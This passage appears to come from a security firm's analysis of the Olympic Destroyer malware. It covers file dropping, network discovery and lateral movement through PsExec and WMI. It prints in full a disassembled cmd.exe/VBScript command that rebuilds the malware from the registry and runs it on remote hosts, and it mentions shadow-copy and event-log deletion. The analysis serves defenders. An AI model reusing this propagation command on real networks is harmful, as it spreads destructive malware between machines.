deleting shadow copies, event logs and trying to use PsExec & WMI to further move through the environment. This is something we have witnessed previously with BadRabbit and Nyetya.
Olympic Destroyer Workflow
Initial stage
The initial edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 sample is a binary that, when executed, drops multiple files on to the victim host. These files are embedded as resources (obfuscated). These files are named using randomly generated file names, however, the hashes of the file when written to disk is the same during our analysis on multiple instances. Currently we are not aware of the initial infection vector used. This could have been delivered in a multitude of ways as it is simply a binary file.
Two of the dropped files (the stealing modules) are executed with 2 arguments: 123 and a named pipe. The named pipe is used as a communication channel between the initial stage and the dropped executable.The technique was used during BadRabbit & Nyetya.
The initial stage is responsible for propagation. The network discovery is performed using two techniques:
By checking the ARP table with the Windows API GetIPNetTable;
By WMI (using WQL) with the following request: "SELECT ds_cn FROM ds_computer". This request attempts to list all the systems within the current environment/directory.
The network propagation is performed using PsExec and WMI (via the Win32_Process class). Here is the code executed remotely:
.rdata:00424DF0 aCmdExeCEchoStr: ; DATA XREF: WMI_RemoteExec+85↑o .rdata:00424DF0 text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscript.ScriptFullName &' .rdata:00424DF0 text "UTF-16LE", ' echo.Set FSO = CreateObject^("Scripting.FileSystem' .rdata:00424DF0 text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile strPath, 1 & echo.S' .rdata:00424DF0 text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{impersonationLevel=' .rdata:00424DF0 text "UTF-16LE", 'impersonate}!\\.\root\default:StdRegProv"^) & echo.' .rdata:00424DF0 text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001, "Environment", "Da' .rdata:00424DF0 text "UTF-16LE", 'ta", arrBytes & echo.Set writer = FSO.OpenTextFile^' .rdata:00424DF0 text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.exe", 2, True^) & ec' .rdata:00424DF0 text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to UBound^(arrBytes^)' .rdata:00424DF0 text "UTF-16LE", ' & echo.s = s ^& Chr^(arrBytes^(i^)^) & echo.Next &' .rdata:00424DF0 text "UTF-16LE", ' echo.writer.write s & echo.writer.close) > %Progr' .rdata:00424DF0 text "UTF-16LE", 'amData%\_wfrcmd.vbs && cscript.exe %ProgramData%\_w' .rdata:00424DF0 text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMPUTERNAME%.exe',0 .rdata:00425314 align 8
The purpose is to copy the initial stage to the remote system in %ProgramData%\%COMPUTERNAME%.exe and to execute it via a VBScript.
2/9